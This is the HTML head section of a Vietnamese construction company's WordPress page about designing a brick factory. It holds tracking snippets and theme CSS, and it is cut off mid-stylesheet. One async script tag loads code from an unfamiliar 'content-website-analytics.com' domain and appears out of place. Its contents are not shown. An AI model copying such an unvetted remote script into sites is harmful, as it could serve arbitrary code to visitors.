

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xaydungbachviet.vn/thiet-ke-nha-may-gach-block-long-thanh/
body_size: 17865
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NPHX7R8');</script>
<!-- End Google Tag Manager -->
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-215944441-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-215944441-1');
</script>

<meta name="google-site-verification" content="1LoDxEtzeSaY522Nb4_MdS571mUmF_WqR-3_ZsOhA1s" />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://xaydungbachviet.vn/xmlrpc.php" />
    <link rel="alternate" href="https://xaydungbachviet.vn/thiet-ke-nha-may-gach-block-long-thanh/" hreflang="vi-vn" />
    <link rel="canonical" href="https://xaydungbachviet.vn/thiet-ke-nha-may-gach-block-long-thanh/" />
    <meta name="geo.region" content="VN" />
<meta name="geo.placename" content="Quận B&igrave;nh Thạnh" />
<meta name="geo.position" content="10.803596;106.715227" />
<meta name="ICBM" content="10.803596, 106.715227" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Thiết Kế Nhà Máy Gạch Block &#8211; Long Thành &#8211; Xây Dựng Bách Việt</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xây Dựng Bách Việt &raquo;" href="https://xaydungbachviet.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Xây Dựng Bách Việt &raquo;" href="https://xaydungbachviet.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xây Dựng Bách Việt &raquo; Thiết Kế Nhà Máy Gạch Block &#8211; Long Thành Dòng phản hồi" href="https://xaydungbachviet.vn/thiet-ke-nha-may-gach-block-long-thanh/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xaydungbachviet.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xaydungbachviet.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://xaydungbachviet.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://xaydungbachviet.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://xaydungbachviet.vn/wp-content/themes/gia-cong-co-khi/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://xaydungbachviet.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xaydungbachviet.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xaydungbachviet.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://xaydungbachviet.vn/wp-json/wp/v2/posts/1074" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xaydungbachviet.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://xaydungbachviet.vn/thiet-ke-nha-may-gach-block-long-thanh/" />
<link rel='shortlink' href='https://xaydungbachviet.vn/?p=1074' />
<link rel="alternate" type="application/json+oembed" href="https://xaydungbachviet.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxaydungbachviet.vn%2Fthiet-ke-nha-may-gach-block-long-thanh%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xaydungbachviet.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxaydungbachviet.vn%2Fthiet-ke-nha-may-gach-block-long-thanh%2F&#038;format=xml" />
<script async src="https://content-website-analytics.com/script.js"></script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://xaydungbachviet.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://xaydungbachviet.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://xaydungbachviet.vn/wp-content/uploads/2021/05/cropped-Logo-hcn-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xaydungbachviet.vn/wp-content/uploads/2021/05/cropped-Logo-hcn-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xaydungbachviet.vn/wp-content/uploads/2021/05/cropped-Logo-hcn-180x180.png" />
<meta name="msapplication-TileImage" content="https://xaydungbachviet.vn/wp-content/uploads/2021/05/cropped-Logo-hcn-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #006398;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 120px}#logo img{max-height: 120px}#logo{width:185px;}#logo img{padding:2px 0;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:55px!important}.stuck #logo img{max-height: 55px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #ffffff}.header-main .nav > li > a{line-height: 149px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -12px }.stuck .header-main .nav > li > a{line-height: 13px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:95%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #f3f3f3;}.nav .nav-dropdown{background-color: #f3f3f3}.header-top{background-color:#ffffff!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #006398;}/* Color !important */[data-text-color="primary"]{color: #006398!important;}/* Background Color */[data-text-bg="primary"]{background-color: #006398;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #006398;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #006398}.nav-tabs > li.active > a{border-top-color: #006398}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #006398 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #006398 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #006398;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f58634; }[data-text-bg="secondary"]{background-color: #f58634;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f58634}/* Color !important */[data-text-color="secondary"]{color: #f58634!important;}/* Border */.secondary.is-outline:hover{border-color:#f58634}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #191919}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Open Sans", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}a{color: #006398;}a:hover{color: #003e5f;}.tagcloud a:hover{border-color: #003e5f;background-color: #003e5f;}.widget a{color: #006398;}.widget a:hover{color: ;}.widget .tagcloud a:hover{border-color: ; background-color: ;}.has-equal-box-heights .box-image {padding-top: 70%;}.absolute-footer, html{background-color: rgba(0,0,0,0.89)}/* Custom CSS */.header-bottom .container{background:#FFD966; padding:0; max-width: 1140px;}.header-bottom .header-search a:hover{background:none !important}.header-bottom {border-bottom:3px solid #f58634}.header-bottom .nav li{margin:0}.header-bottom .nav li a{font-weight:normal; padding-left:13px; padding-right:13px; border-right: 1px solid #006398}.header-bottom .icon-angle-down, .widget .is-divider, .blog-single .is-divider{display:none}.header-bottom .nav li a:hover, .header-bottom .nav li.active>a{background:#f58634}.header-nav-main li{padding-top:16px}.header-nav-main .gioi-thieu a{background: url(/wp-content/uploads/2019/03/about-1.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #0275d8;}.header-nav-main .du-an a {background: url(/wp-content/uploads/2019/03/duan.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #0275d8;}.header-nav-main .tin-tuc a {background: url(/wp-content/uploads/2019/03/news_cate.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #0275d8;}.header-nav-main .tin-tuc a {background: url(/wp-content/uploads/2019/03/news_cate.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #0275d8;}.header-nav-main li{margin:0 15px}.nav-divided>li+li>a:after{display:none}.header-nav .icon-envelop:before, .icon-phone:before { color: #0f7cb6;}.header-nav-main .lien-he a {background: url(/wp-content/uploads/2019/03/contact.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #0275d8;}.header-contact-wrapper li a{letter-spacing: 0;font-size: 16px;color: red;padding: 0; text-transform:none}.header-contact-wrapper li, .header-contact-wrapper {padding-top:0 !important}.header-contact-wrapper li{display:block; width:100%; margin:0}.nav .nav-dropdown {background-color: #f3f3f3;padding: 0;border: 0;box-shadow: none;border-top: 3px solid #f58634;}.nav .nav-dropdown li a:hover{color:white}.nav .nav-dropdown li a{color:#1a80b6; letter-spacing:0; border-right:0; padding:13px 20px }.header-bottom .header-search-form input[type='search']{box-shadow: none;height: 38px;border: 0;}.header-bottom .header-search-form, .header-bottom .header-search .nav-dropdown {background:white !important; padding:0 !important; border-top:0 !important; margin:0 }.flickity-page-dots .dot {width: 17px;height: 17px; border: 2px solid #111;}.slider-nav-light .flickity-page-dots .dot.is-selected {background-color: #0f7cb6;opacity: 0.5 !important;}.category-title {border-right: 1px solid #f0f0f0; border-top: 1px solid #f0f0f0;border-top-right-radius: 5px; display: block;width: 100%;clear: both;border-bottom: 2px solid #f58634;margin-bottom: 0px;}.category-title .left {width: 20%;float: left;display: inline-block;}.category-title .left h2 a {background-color: #0e76bc;padding: 14px;background-image: url(/wp-content/uploads/2019/03/inox.png);color: white;background-repeat: no-repeat;background-position: left;padding-left: 50px;background-position-x: 15px;text-transform: uppercase;font-size: 15px;padding-right: 25px;font-weight: normal;border-top-left-radius: 4px;border-top-right-radius: 4px;}.category-title .right {padding-right: 10px;padding-top: 10px;text-align: right;width: 80%;float: right;display: inline-block;}.clearboth {clear: both;}.category-title .right ul {margin-bottom: 0;display: inline-block;text-align: right;}.category-title .right ul li {margin-bottom: 0;list-style: none;float: left;margin-right: 5px;}.category-title .right ul li a {font-size: 15px;color: #0e76bc;}.category-title .right ul li a:hover {color: #0e76bc;}.slider-row .col{padding-bottom:0}.category-title .left h2{margin-bottom:0}.category-title .right li .xem-them {color:#0e76bc; font-style: italic;}.category-section .col{padding-bottom:0}.category-section .large-columns-4, .related .large-columns-4, .archive .large-columns-3{border: 1px solid #f0f0f0;padding: 10px;margin-left: 0 !important;margin-right: 0 !important;padding-top: 15px;padding-bottom: 0;}.category-section .product-small .box-text{padding:10px 0 15px;}.category-section .product-small .product-title a{ color: #404040;font-size: 15px;}.archive .product-small .box-text{padding-left:0; padding-right:0}.archive .product-small .product-title a{font-size:15px; color:gray; text-align:center !important ;}.blog-archive .post-item {padding-bottom:10px}.widget_categories ul{border: 1px solid #ececec;}#product-sidebar{padding-top:20px} .widget_categories ul li{font-size: 14px;padding-left: 10px;padding-right: 10px;}.blog-archive .post-item .post-title{margin-bottom: 15px;}.category-section .product-small .box-image img, .archive .box-image img{border-radius:5px}.category-title .left .sat-my-thuat a {background-color: #0e76bc;padding: 14px;background-image: url(/wp-content/uploads/2019/03/sat-sat-my-thuat.png);color: white;background-position: left;padding-left: 50px;background-position-x: 15px;}.category-title .left .nhom-kinh a {background-color: #0e76bc;padding: 14px;background-image: url(/wp-content/uploads/2019/03/nhomkinh-1.png);color: white;background-position: left;padding-left: 50px;background-position-x: 15px;}.category-title .left 